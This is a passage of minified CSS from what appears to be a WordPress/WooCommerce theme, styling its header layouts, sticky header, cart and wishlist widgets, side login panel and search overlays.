.sub-menu-dropdown:after{content:"";position:absolute;left:0;right:0;bottom:100%}.header-split .right-column{position:relative;z-index:1;flex-shrink:0}.header-split .right-column .shopping-cart .dropdown-wrap-cat{top:130%;padding-top:30px}.header-split .right-column .shopping-cart:hover .dropdown-wrap-cat{top:100%}.header-split .basel-search-dropdown .basel-search-wrapper{right:auto;left:-24px;top:130% !important}.header-split .basel-search-dropdown:hover{top:100% !important}.header-split .left-side{text-align:left;padding-left:0;padding-right:15px}.header-split .left-side>div{margin-left:0;margin-right:10px}.header-split .left-side>div:last-child{margin-right:10px}.header-split .site-logo{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:auto;padding:0}.header-split .site-logo img{padding-left:15px;padding-right:15px;transition:max-height .15s ease}.header-split.menu-calculated .main-nav{opacity:1;visibility:visible}.header-split.act-scroll .wrapp-header{transition:min-height .3s ease 0.05s}.header-split.act-scroll .site-logo img{transition:max-height .3s ease}.header-split.act-scroll .main-nav .menu .menu-item .sub-menu-dropdown:after{height:15px}.header-split.act-scroll .main-nav .menu .menu-item-design-sized .sub-menu-dropdown,.header-split.act-scroll .main-nav .menu .menu-item-design-default .sub-menu-dropdown{margin-top:15px}.header-split.act-scroll .main-nav .menu .callto-btn.menu-item-design-sized .sub-menu-dropdown,.header-split.act-scroll .main-nav .menu .callto-btn.menu-item-design-default .sub-menu-dropdown{margin-top:0}.header-split.act-scroll .right-column .shopping-cart .dropdown-wrap-cat{padding-top:20px}.disable-sticky-header .header-split{z-index:10}.basel-header-overlap .header-split{position:absolute;top:0;left:0;z-index:350;border-bottom:none;transition:background-color .15s ease}.basel-header-overlap .header-split .wrapp-header{transition:min-height .15s ease}.basel-header-overlap .header-split .site-logo img{transition:max-height .15s ease}.basel-header-overlap .header-split.act-scroll{transition:background-color .3s ease}.sticky-header-prepared .header-shop,.sticky-header-prepared .header-split{position:absolute;top:0;left:0;z-index:350}.sticky-header-prepared .header-shop.act-scroll,.sticky-header-prepared .header-split.act-scroll{position:fixed}.sticky-header-prepared.basel-top-bar-on .header-shop.act-scroll,.sticky-header-prepared.basel-top-bar-on .header-split.act-scroll{top:0}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo{display:block;white-space:nowrap;transition:height 100ms ease,opacity 100ms ease,visibility 100ms ease}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo img{transition:max-height 100ms ease}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo:before{content:"";position:relative;display:inline-block;height:100%;vertical-align:middle}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo:hover{text-decoration:none}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-main-logo{opacity:1;visibility:visible}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-sticky-logo{position:absolute;left:0;right:0;top:100%;opacity:0;visibility:hidden}.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable.basel-logo-wrap{position:relative;transition:transform 100ms ease}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-main-logo{opacity:0;visibility:hidden}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-sticky-logo{opacity:1;visibility:visible}.sticky-header-real:not(.global-header-menu-top).global-header-split .basel-sticky-logo{text-align:center}.sticky-header-clone .main-header .switch-logo-enable .basel-sticky-logo{display:none}.sticky-header-clone .header-clone .switch-logo-enable .basel-main-logo{display:none}.sticky-header-clone .header-clone .switch-logo-enable .basel-sticky-logo{display:block}.global-header-logo-center .sticky-header>.container:before,.global-header-logo-center .sticky-header>.container:after{display:none}.header-logo-center .main-nav{display:block}.header-logo-center .widgetarea-head{padding-left:0}.header-logo-center .site-logo{padding-left:15px;text-align:center}.header-categories{padding-bottom:15px}.header-categories .main-nav .menu li.menu-item-design-full-width>.sub-menu-dropdown{margin-top:-78px}.header-categories .secondary-header{position:relative}.header-categories .secondary-header>.container{display:table}.header-categories .secondary-header .mega-navigation{display:table-cell;width:27.5%;vertical-align:middle}.header-categories .secondary-header .mega-navigation.opened-menu .categories-menu-dropdown{visibility:visible;opacity:1;top:100%}.header-categories .secondary-header .mega-navigation.opened-menu .menu-opener{cursor:default}.header-categories .secondary-header .mega-navigation.show-on-hover:hover>.categories-menu-dropdown{visibility:visible;opacity:1;top:100%}.header-categories .secondary-header .mega-navigation.show-on-hover:hover .arrow-opener{transform:rotate(-180deg)}.header-categories .menu-opener{position:relative;z-index:299;font-size:16px;text-transform:uppercase;display:block;letter-spacing:.3px;font-weight:bold;color:#FFF;padding:22px 0 22px 20px;background-color:rgba(0,0,0,0.23)}.header-categories .burger-icon{display:none}.header-categories .arrow-opener{position:absolute;right:20px;top:50%;margin-top:-10px;transition:transform .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.header-categories .arrow-opener:after{content:"\f107";font-family:"basel-font";font-size:14px;line-height:14px}.header-categories .search-extended{width:100%;display:table-cell;vertical-align:middle;padding-left:20px}.header-categories .search-extended input[type="text"]{box-shadow:none}.header-menu-top{padding:0}.header-menu-top .navigation-wrap{border:none;margin-top:0}.header-menu-top .navigation-wrap>.container{display:table}.header-menu-top .widgetarea-head{padding-left:15px;padding-right:15px}.header-menu-top .social-icons li{margin-right:7px;margin-left:7px}.header-menu-top .mobile-nav-icon{float:left;margin-left:0}.header-menu-top .site-logo{display:block;margin:0 auto;text-align:center;width:auto;padding-left:15px;padding-top:10px;padding-bottom:10px}.header-menu-top .site-logo img{width:100%;display:inline-block;max-height:none}.header-menu-top .basel-sticky-logo{display:none}.header-menu-top.act-scroll.header-has-no-bg{box-shadow:none}.header-menu-top.act-scroll .site-logo img{max-height:none}.header-menu-top.header-has-no-bg .navigation-wrap{background-color:#FFF;box-shadow:0 1px 5px rgba(190,190,190,0.35)}.header-menu-top.header-has-bg .navigation-wrap{background-color:inherit;box-shadow:none}.right-column{text-align:right}.right-column .shopping-cart .dropdown-wrap-cat{padding-top:15px;position:absolute;top:50%;right:0;text-align:left;visibility:hidden;opacity:0;z-index:9999;transition:all .25s ease-in-out}.right-column .shopping-cart .dropdown-wrap-cat.display-widget{visibility:visible;opacity:1;top:100%}.right-column .shopping-cart .dropdown-cat{background-color:#FFF;z-index:1;padding:20px;width:320px;color:#3c3c3c;box-shadow:0 0px 2px rgba(0,0,0,0.1)}.right-column .shopping-cart:hover>.dropdown-wrap-cat{visibility:visible;opacity:1;top:100%}.right-column .search-button{position:relative}.right-column .search-button a{display:inline-block;text-align:center}.right-column .search-button a i:before{display:inline-block;width:30px;height:30px;font-size:20px;line-height:30px}.right-column .wishlist-info-widget,.right-column .compare-info-widget{margin-right:6px}.right-column .header-links{position:relative;height:30px;line-height:30px}.right-column .header-links li{display:inline-block;margin-left:-2px}.right-column .header-links li a{padding-top:1px;padding-bottom:1px;position:relative;font-style:italic;font-size:13px}.right-column .header-links li a:after{content:" ";position:absolute;right:0;bottom:0;width:0;height:1px;background-color:#919191;transition:width .2s ease}.right-column .header-links li a:hover{text-decoration:none}.right-column .header-links li a:hover:after{width:100%;left:0}.color-scheme-light .right-column .header-links li a:after{background-color:#FFF}.right-column .header-links li:after{content:"/";line-height:0;display:inline-block;padding:7px}.right-column .header-links li:last-child:after{content:none}.right-column .my-account-with-icon li:first-child>a:before{content:"\e005";font-family:'Simple-Line-Icons';display:inline-block;width:30px;height:30px;font-size:20px;line-height:30px;text-align:center;vertical-align:middle;font-style:initial}.right-column .my-account-with-icon li:first-child>a:after{margin-left:35px}.right-column .my-account-with-icon li:first-child>a:hover:after{width:calc(100% - 35px)}.right-column .my-account-with-icon li:first-child:after{display:none}.right-column .my-account-with-icon li:not(:first-child){display:none}.right-column .my-account-with-icon.my-account-with-username li:first-child>a:before{margin-right:5px}body:not(.logged-in) .right-column .my-account-with-icon,.right-column .my-account-with-icon:not(.my-account-with-username){display:inline-flex;align-items:center;justify-content:stretch;flex-direction:row}body:not(.logged-in) .right-column .my-account-with-icon li:first-child,.right-column .my-account-with-icon:not(.my-account-with-username) li:first-child{display:flex;align-items:center;justify-content:stretch;flex-direction:row}body:not(.logged-in) .right-column .my-account-with-icon li:first-child>a,.right-column .my-account-with-icon:not(.my-account-with-username) li:first-child>a{display:inline-block;font-size:0;line-height:0}body:not(.logged-in) .right-column .my-account-with-icon li:first-child>a:before,.right-column .my-account-with-icon:not(.my-account-with-username) li:first-child>a:before{vertical-align:baseline}body:not(.logged-in) .right-column .my-account-with-icon ul,body:not(.logged-in) .right-column .my-account-with-icon li,body:not(.logged-in) .right-column .my-account-with-icon a,.right-column .my-account-with-icon:not(.my-account-with-username) ul,.right-column .my-account-with-icon:not(.my-account-with-username) li,.right-column .my-account-with-icon:not(.my-account-with-username) a{height:30px}.right-column .mobile-nav-icon{display:none}.right-column>div{display:inline-block;margin-left:10px;vertical-align:middle}.right-column>div>a{display:block;line-height:1}.right-column>div>a,.right-column>div ul li a{color:rgba(0,0,0,0.9)}.right-column>div:first-child{margin-left:0}.color-scheme-light .right-column a{color:#FFF}.color-scheme-light .right-column a:hover{color:rgba(255,255,255,0.8)}.color-scheme-light .right-column .search-button a:after,.color-scheme-light .right-column .search-button a:before{background-color:#FFF;height:2px}.color-scheme-light .right-column .basel-burger,.color-scheme-light .right-column .basel-burger:after,.color-scheme-light .right-column .basel-burger:before{background-color:rgba(255,255,255,0.9)}.wishlist-info-widget,.compare-info-widget{position:relative;text-align:center}.wishlist-info-widget>a,.compare-info-widget>a{font-size:0;min-width:30px;display:inline-block}.wishlist-info-widget>a:before,.wishlist-info-widget>a:after,.compare-info-widget>a:before,.compare-info-widget>a:after{font-size:20px;font-family:"basel-font";vertical-align:middle;display:inline-block;height:30px;line-height:30px;transition:opacity .2s ease}.wishlist-info-widget>a:after,.compare-info-widget>a:after{position:absolute;top:0;left:50%;opacity:0;transform:translateX(-50%)}.wishlist-info-widget>a:hover,.compare-info-widget>a:hover{text-decoration:none}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count{padding:0;width:15px;height:15px;line-height:15px;text-align:center;border-radius:50%;overflow:hidden;position:absolute;z-index:1;font-size:10px;color:#FFF;top:-2px;left:calc(50% + 12px);transform:translateX(-50%)}.wishlist-info-widget>a:before{content:"\f98a"}.wishlist-info-widget>a:after{content:"\f904"}.wishlist-info-widget>a:hover:after{opacity:1}.wishlist-info-widget>a:hover:before{opacity:0}.compare-info-widget>a:before{content:"\e098";font-family:'Simple-Line-Icons'}.woocommerce-cart .dropdown-wrap-cat,.woocommerce-checkout .dropdown-wrap-cat{display:none}.mobile-nav-icon{width:30px;height:30px;line-height:30px;text-align:center;cursor:pointer;display:none}.mobile-nav-icon .basel-burger{position:relative;margin-top:4px;margin-bottom:4px}.mobile-nav-icon .basel-burger,.mobile-nav-icon .basel-burger::before,.mobile-nav-icon .basel-burger::after{display:inline-block;width:18px;height:2px;background-color:rgba(0,0,0,0.8);transition:all .25s ease-in-out}.mobile-nav-icon .basel-burger::before,.mobile-nav-icon .basel-burger::after{position:absolute;content:"";left:0}.mobile-nav-icon .basel-burger::before{top:-6px}.mobile-nav-icon .basel-burger::after{top:6px}.shopping-cart{position:relative}.shopping-cart>a{display:inline-block;text-align:center}.shopping-cart>a:before{content:"\f97a";font-family:"basel-font";display:inline-block;font-size:20px;vertical-align:middle;line-height:30px;height:30px;width:30px}.shopping-cart>a>span{display:inline-block;font-size:13px;vertical-align:middle;line-height:30px}.shopping-cart>a>span:not(.basel-cart-totals){display:none}.shopping-cart>a .amount{font-weight:bold}.shopping-cart>a:hover{text-decoration:none}.shopping-cart .dropdown-wrap-cat{right:-21px}.shopping-cart.basel-cart-alt>a:before{content:"\f290";font-family:"basel-font"}.basel-cart-design-2>a,.basel-cart-design-3>a{position:relative;text-align:center}.basel-cart-design-2>a .basel-cart-number,.basel-cart-design-3>a .basel-cart-number{padding:0;margin-left:0;font-size:10px;color:#FFF;width:15px;height:15px;line-height:15px;text-align:center;border-radius:50%;position:absolute;top:-2px;left:19px}.basel-cart-design-2>a .basel-cart-subtotal,.basel-cart-design-3>a .basel-cart-subtotal{margin-left:2px;font-size:12px}.basel-cart-design-2>a .subtotal-divider,.basel-cart-design-3>a .subtotal-divider{display:none}.basel-cart-design-3>a .basel-cart-number{left:calc(50% + 10px);transform:translateX(-50%)}.basel-cart-design-3>a .basel-cart-subtotal{display:none}.icons-design-line .search-button a i:before{content:"\e090";font-family:'Simple-Line-Icons';font-weight:400}.icons-design-line .wishlist-info-widget>a:before{content:"\e08a";font-family:'Simple-Line-Icons'}.icons-design-line .shopping-cart>a:before{content:"\e04e";font-family:'Simple-Line-Icons'}.icons-design-line .shopping-cart.basel-cart-alt>a:before{content:"\e035"}.sticky-header{position:fixed;top:0;left:0;width:100%;z-index:350;opacity:0;visibility:hidden;box-shadow:0 1px 5px rgba(190,190,190,0.5);transition:transform .25s ease, opacity 0.1s ease, visibility 0.1s ease;background-color:#FFF;transform:translateY(-100%)}.sticky-header>.container{display:table}.sticky-header .site-logo,.sticky-header .main-nav,.sticky-header .right-column{display:table-cell;vertical-align:middle}.sticky-header .site-logo img{padding-top:10px;padding-bottom:10px}.sticky-header .main-nav{text-align:center}.sticky-header .right-column .header-links{display:none}.sticky-header.act-scroll{transform:none;opacity:1;visibility:visible}.sticky-header.color-scheme-light{background-color:rgba(0,0,0,0.9);box-shadow:none}.sticky-navigation-only.sticky-header-prepared .main-header{margin-top:-40px}.sticky-navigation-only.sticky-header-prepared .main-header .navigation-wrap{position:absolute;left:0;top:0;width:100%;z-index:350}.sticky-navigation-only.sticky-header-prepared .main-header.act-scroll .navigation-wrap{position:fixed}.document-ready .login-form-side,.document-ready .cart-widget-side{display:block}.cart-widget-side,.login-form-side{position:fixed;top:0;bottom:0;right:0;width:340px;display:none;overflow:auto;background-color:#FFF;z-index:500;transform:translate3d(340px, 0, 0);transition:transform .3s ease}.cart-widget-side .widget-heading,.login-form-side .widget-heading{margin-bottom:20px;padding:28px 20px;background-color:#000;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between}.cart-widget-side .widget-heading .widget-title,.cart-widget-side .widget-heading .widget-close,.login-form-side .widget-heading .widget-title,.login-form-side .widget-heading .widget-close{vertical-align:middle;display:inline-block;color:#FFF}.cart-widget-side .widget-heading .widget-close,.login-form-side .widget-heading .widget-close{position:relative;text-transform:uppercase;text-decoration:none;font-size:12px;letter-spacing:.6px;line-height:35px;cursor:pointer;padding-right:21px}.cart-widget-side .widget-heading .widget-close:after,.cart-widget-side .widget-heading .widget-close:before,.login-form-side .widget-heading .widget-close:after,.login-form-side .widget-heading .widget-close:before{content:" ";position:absolute;right:0;top:50%;margin-top:-1px;width:15px;height:2px;display:inline-block;background-color:#fff;transition:background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out}.cart-widget-side .widget-heading .widget-close:after,.login-form-side .widget-heading .widget-close:after{transform:rotate(0deg)}.cart-widget-side .widget-heading .widget-close:before,.login-form-side .widget-heading .widget-close:before{transform:rotate(0deg)}.cart-widget-side .widget-heading .widget-close:hover:after,.login-form-side .widget-heading .widget-close:hover:after{transform:rotate(-45deg)}.cart-widget-side .widget-heading .widget-close:hover:before,.login-form-side .widget-heading .widget-close:hover:before{transform:rotate(45deg)}.cart-widget-side .widget-heading .widget-title,.login-form-side .widget-heading .widget-title{letter-spacing:.6px;margin-bottom:0;padding-bottom:0;font-size:24px}.cart-widget-side .widget-heading .widget-title:before,.login-form-side .widget-heading .widget-title:before{content:none}.cart-widget-side .widget_shopping_cart{padding:0 20px 20px 20px}.cart-widget-side .widget_shopping_cart .product_list_widget{margin-bottom:30px}.cart-widget-side .widget_shopping_cart_content>p:not(:last-child){margin-bottom:10px}.basel-cart-opened .cart-widget-side{transform:none}.login-form-side .woocommerce-form-login{padding-bottom:20px;margin-left:20px;margin-right:20px;border-bottom-width:1px;border-style:solid;border-color:#E2E2E2}.login-form-side .social-login-title{margin-top:10px;margin-bottom:20px}.login-form-side .basel-social-login{margin-bottom:10px}.login-form-side .register-question{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px;text-align:center;border-bottom-width:1px;border-style:solid;border-color:#E2E2E2}.login-form-side .register-question:before{content:"\e005";font-family:'Simple-Line-Icons';display:block;color:rgba(135,135,135,0.15);font-size:54px;line-height:54px;font-weight:normal;margin-bottom:15px}.login-form-side .create-account-text{display:block;font-size:14px;font-weight:600;margin-bottom:15px}.basel-login-side-opened .login-form-side{transform:none}.search-extended{position:relative;text-align:right}.search-extended form.search-loading:after{position:absolute;top:50%;margin-top:-9px;right:12px;content:" ";width:18px;height:18px;display:inline-block;vertical-align:middle;border:2px solid #000;border-radius:50%;border-left-color:transparent !important;border-right-color:transparent !important;animation:load-spin 450ms infinite linear;border-color:#bbbbbb}.search-extended form.search-loading #searchsubmit{display:none}.search-extended input[type="text"]{padding-right:45px}.search-extended #searchsubmit{position:absolute;right:0;top:0;width:40px;border:none;padding:0;font-size:0;background-color:transparent;text-align:center;color:#777777;margin:0}.search-extended #searchsubmit:after{content:"\e090";font-size:18px;font-weight:bold;font-family:'simple-line-icons';display:inline-block;line-height:40px}.search-extended #searchsubmit:hover{color:#3A3A3A;background-color:transparent}.color-scheme-light .search-extended .search-loading:after{border-color:rgba(255,255,255,0.8)}form.has-categories-dropdown .search-by-category{position:absolute;top:2px;right:40px}form.has-categories-dropdown .search-by-category .dropdown-list{text-align:left;position:absolute;right:-40px;top:100%;margin-top:2px;z-index:300;background-color:#FFF;min-width:182px;max-width:230px;padding:10px 0px;border-bottom:1px solid rgba(124,124,124,0.2);border-right:1px solid rgba(124,124,124,0.2);border-left:1px solid rgba(124,124,124,0.2)}form.has-categories-dropdown .search-by-category .dropdown-list .children li a:before{content:"\f105";font-family:"basel-font";color:#bbb;opacity:.7;display:inline-block;padding-left:5px;padding-right:8px}form.has-categories-dropdown .search-by-category li{line-height:1;margin-bottom:0}form.has-categories-dropdown .search-by-category li a{text-transform:uppercase;font-size:12px;display:block;color:#8b8b8b !important;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;padding:10px 15px;transition:all .1s ease}form.has-categories-dropdown .search-by-category li a:hover{background-color:#F7F7F7;text-decoration:none;color:#545252 !important}form.has-categories-dropdown .search-by-category li.current-item a{background-color:#F1F1F1;color:#545252 !important}form.has-categories-dropdown .input-dropdown-inner:after,form.has-categories-dropdown .input-dropdown-inner:before{content:" ";position:absolute;top:50%;margin-top:-12px;border-right:1px solid rgba(168,168,168,0.2);height:25px}form.has-categories-dropdown .input-dropdown-inner:after{right:0}form.has-categories-dropdown .input-dropdown-inner:before{left:0}form.has-categories-dropdown .input-dropdown-inner>a{display:inline-block;font-size:0;text-transform:uppercase;letter-spacing:.4px;text-align:center;color:#c5c5c5}form.has-categories-dropdown .input-dropdown-inner>a:hover{text-decoration:none}form.has-categories-dropdown .input-dropdown-inner>a:after{content:"\f9d7";font-family:"basel-font";font-size:18px;width:30px;display:inline-block;line-height:36px}form.has-categories-dropdown input[type="text"]{padding-right:72px}.main-header form.has-categories-dropdown{position:relative}.main-header form.has-categories-dropdown.search-loading:after{right:17px}.main-header form.has-categories-dropdown .search-by-category{top:2px;right:50px;line-height:44px;padding:0;background-color:rgba(255,255,255,0)}.main-header form.has-categories-dropdown .search-by-category .dropdown-list{right:0;margin-top:2px;border-width:2px;border-color:rgba(168,168,168,0.2)}.main-header form.has-categories-dropdown .input-dropdown-inner{position:relative;padding:0 15px}.main-header form.has-categories-dropdown .input-dropdown-inner>a{font-size:15px;color:inherit}.main-header form.has-categories-dropdown .input-dropdown-inner>a:after{font-size:14px;width:auto;margin-left:10px}.main-header form.has-categories-dropdown input[type="text"]{padding-right:230px;height:48px;border-color:rgba(168,168,168,0.4);border-width:2px;font-size:15px}.main-header form.has-categories-dropdown #searchsubmit{top:2px;width:50px;color:inherit}.main-header form.has-categories-dropdown #searchsubmit:after{line-height:44px;font-size:22px}.main-header form.has-categories-dropdown #searchsubmit:hover{color:inherit;opacity:.7}.main-header.color-scheme-light .search-extended{color:rgba(255,255,255,0.9)}.main-header.color-scheme-light .search-extended .input-dropdown-inner:after,.main-header.color-scheme-light .search-extended .input-dropdown-inner:before{border-color:rgba(255,255,255,0.3)}.main-header.color-scheme-light .search-extended input[type="text"]{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.9)}.basel-search-dropdown .basel-search-wrapper{padding-top:15px;position:absolute;top:50% !important;right:-24px;visibility:hidden;opacity:0;z-index:600;transition:all .25s ease-in-out}.basel-search-dropdown .basel-search-wrapper .basel-search-inner{background-color:#F7F7F7;z-index:1;padding:20px 20px;width:315px;box-shadow:0 0px 2px rgba(0,0,0,0.1)}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form{position:relative;text-align:center}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form.search-loading input[type="text"]{padding-left:45px}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form.search-loading:after{position:absolute;top:50%;margin-top:-8px;left:20px;content:" ";width:16px;height:16px;display:inline-block;vertical-align:middle;border:1px solid #000;border-radius:50%;border-left-color:transparent !important;border-right-color:transparent !important;animation:load-spin 450ms infinite linear;border-color:#bbbbbb}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form>div{display:flex;justify-content:center;-webkit-display:flex}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form label{display:none}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form input[type="text"]{border:1px solid rgba(131,131,131,0.2);background-color:#FFF;box-shadow:none;border-right:0;max-width:185px;color:#7C7C7C;transition:all .15s ease}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button{margin-left:-3px;color:#FFF}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover{opacity:.8;color:#FFF;text-decoration:none}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form ::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form ::-moz-placeholder{color:rgba(0,0,0,0.4)}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form :-moz-placeholder{color:rgba(0,0,0,0.4)}.basel-search-dropdown .basel-search-wrapper .basel-search-inner form :-ms-input-placeholder{color:rgba(0,0,0,0.4)}.basel-search-dropdown .basel-search-wrapper .basel-search-inner .basel-close-search{display:none}.basel-search-dropdown:hover>.basel-search-wrapper{visibility:visible;opacity:1;top:100% !important}.basel-ajax-search-on .basel-search-dropdown .basel-search-wrapper{top:50% !important;visibility:hidden;opacity:0}.basel-ajax-search-on .basel-search-dropdown .basel-search-wrapper.search-overlap{visibility:visible;opacity:1;top:100% !important}.basel-search-full-screen .basel-search-wrapper{position:fixed;left:0;right:0;bottom:0;z-index:370;background-color:rgba(0,0,0,0.9);opacity:0;visibility:hidden;display:flex;flex-direction:column;align-items:stretch;transform:translateY(100%);transition:opacity .25s ease-in-out, visibility .25s, transform .25s ease-in-out}.basel-search-full-screen .basel-search-wrapper.search-overlap{opacity:1;visibility:visible;transform:translateY(0)}.basel-search-full-screen .basel-search-wrapper.search-overlap form{opacity:1;visibility:visible;transform:translateY(0px)}.basel-search-full-screen .basel-search-wrapper .basel-search-inner input[type="text"]{color:#FFF}.basel-search-full-screen .basel-search-wrapper .basel-search-inner,.basel-search-full-screen .basel-search-wrapper .search-results-wrapper{flex:1 1 auto}.basel-search-full-screen .basel-search-wrapper .searchform{flex:0 0 auto}.basel-search-full-screen .basel-search-inner{display:flex;flex-direction:column;align-items:stretch;padding:0 80px}.basel-search-full-screen .basel-search-inner ::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.basel-search-full-screen .basel-search-inner ::-moz-placeholder{color:rgba(255,255,255,0.5)}.basel-search-full-screen .basel-search-inner :-moz-placeholder{color:rgba(255,255,255,0.5)}.basel-search-full-screen .basel-search-inner :-ms-input-placeholder{color:rgba(255,255,255,0.5)}.basel-search-full-screen .basel-search-inner input[type="text"]{border:none;border-bottom:2px solid rgba(255,255,255,0.3);padding-left:0;padding-right:40px;padding-bottom:0;padding-top:0;font-style:italic;font-size:68px;color:#FFF;letter-spacing:1px;line-height:120px;height:122px;background-color:transparent;box-shadow:none}.basel-search-full-screen .basel-search-inner button{display:none;position:absolute;top:0;right:0;background-color:transparent;border:none;padding:0;font-size:0;font-weight:normal;vertical-align:top;width:80px;text-align:center}.basel-search-full-screen .basel-search-inner button:before{content:"\e090";font-size:60px;line-height:120px;color:rgba(255,255,255,0.5);display:inline-block;font-family:'simple-line-icons';transition:color .25s ease-in-out}.basel-search-full-screen .basel-search-inner button:hover:before{color:#FFF}.basel-search-full-screen .basel-search-inner form{position:relative;opacity:0;visibility:hidden;transform:translateY(40px);transition:all .42s ease-in-out}.basel-search-full-screen .basel-search-inner form.search-loading:after{position:absolute;top:50%;margin-top:-18px;right:80px;content:" ";width:36px;height:36px;display:inline-block;vertical-align:middle;border:2px solid #000;border-radius:50%;border-left-color:transparent !important;border-right-color:transparent !important;animation:load-spin 450ms infinite linear;border-color:#FFF}.basel-search-full-screen .basel-search-inner .basel-close-search{position:absolute;cursor:pointer;top:0;right:80px;width:40px;height:122px;color:#FFF;text-transform:uppercase;font-size:32px;font-weight:bold;letter-spacing:1.5px;line-height:33px;z-index:301;transition:color .2s ease-in-out;font-size:0}.basel-search-full-screen .basel-search-inner .basel-close-search:after,.basel-search-full-screen .basel-search-inner .basel-close-search:before{content:" ";position:absolute;width:40px;height:3px;right:0;top:50%;margin-top:-1px;display:inline-block;background-color:#FFF;transition:background-color .2s ease-in-out, transform .2s ease-in-out}.basel-search-full-screen .basel-search-inner .basel-close-search:after{transform:rotate(-45deg)}.basel-search-full-screen .basel-search-inner .basel-close-search:before{transform:rotate(45deg)}.basel-search-full-screen .basel-search-inner .basel-close-search:hover:before,.basel-search-full-screen .basel-search-inner .basel-close-search:hover:after{transform:rotate(0)}.basel-search-full-screen .search-results-wrapper .basel-scroll{top:0;bottom:0;box-shadow:none;background-color:transparent}.basel-search-full-screen .search-results-wrapper .basel-scroll .basel-search-results{position:absolute;top:0;left:0;right:0;bottom:0;max-height:100vh}.global-search-full-screen.basel-search-opened{overflow:hidden}.global-search-full-screen.basel-search-opened .scrollToTop{display:none}.global-search-full-screen.basel-search-opened .topbar-wrapp,.global-search-full-screen.basel-search-opened .main-header,.global-search-full-screen.basel-search-opened .main-page-wrapper,.global-search-full-screen.basel-search-opened .header-split .site-logo{padding-right:17px}.global-search-full-screen.basel-search-opened .autocomplete-suggestions{color:#FFF;background-color:transparent;padding-left:0;padding-right:0;padding-top:30px;padding-bottom:30px;max-width:none;border:none;font-size:15px}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .suggestion-thumb{max-width:110px}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .suggestion-title{font-size:15px;color:#FFF}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .suggestion-price{color:#949494}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .suggestion-price .amount{color:rgba(255,255,255,0.8)}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .suggestion-sku{color:rgba(255,255,255,0.8)}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .autocomplete-suggestion{flex:1 1 350px;max-width:350px;margin:0;margin-right:15px;margin-bottom:10px;vertical-align:top;border-bottom:none}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .autocomplete-suggestion.suggestion-divider{max-width:100%;border-top:1px solid rgba(255,255,255,0.3);margin-right:0}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .autocomplete-suggestion.suggestion-divider h5{color:#FFF}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .view-all-result{width:100%;padding-top:10px;padding-bottom:10px;text-align:left}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .view-all-result span{color:#FFF;border-color:rgba(255,255,255,0.6)}.global-search-full-screen.basel-search-opened .autocomplete-suggestions .view-all-result:hover span{border-color:#FFF}.basel-search-full-screen>a i:before,.basel-ajax-search-on .basel-search-dropdown>a i:before{transition:opacity 0.1s ease-in-out 0s}.basel-search-full-screen>a:after,.basel-search-full-screen>a:before,.basel-ajax-search-on .basel-search-dropdown>a:after,.basel-ajax-search-on .basel-search-dropdown>a:before{content:" ";width:20px;height:1px;position:absolute;left:7px;top:15px;opacity:0;visibility:hidden;display:inline-block;perspective:800px;-webkit-perspective:800px;backface-visibility:hidden;-webkit-backface-visibility:hidden;background-color:rgba(0,0,0,0.8);transition:all 0s ease-in-out}.global-search-full-screen.basel-search-opened .right-column .search-button>a i:before,.global-search-dropdown.basel-ajax-search-on.basel-search-opened .right-column .search-button>a i:before{opacity:0;transition:opacity 0s ease-in-out 0s}.global-search-full-screen.basel-search-opened .right-column .search-button>a:after,.global-search-full-screen.basel-search-opened .right-column .search-button>a:before,.global-search-dropdown.basel-ajax-search-on.basel-search-opened .right-column .search-button>a:after,.global-search-dropdown.basel-ajax-search-on.basel-search-opened .right-column .search-button>a:before{opacity:1;visibility:visible;transition:opacity 0.05s ease-in-out, transform .2s ease-in-out}.global-search-full-screen.basel-search-opened .right-column .search-button>a:after,.global-search-dropdown.basel-ajax-search-on.basel-search-opened .right-column .search-button>a:after{transform:rotate(-45deg)}.global-search-full-screen.basel-search-opened .right-column .search-button>a:before,.global-search-dropdown.basel-ajax-search-on.basel-search-opened .right-column .search-button>a:before{transform:rotate(45deg)}.basel-blog-search-results{margin-top:30px}.basel-search-show-all{margin-top:20px;text-align:center}@media (min-width: 1025px){.admin-bar.basel-header-overlap.enable-sticky-header .main-header.act-scroll,.admin-bar .sticky-header.act-scroll,.admin-bar.sticky-header-prepared .header-shop.act-scroll,.admin-bar.sticky-header-prepared 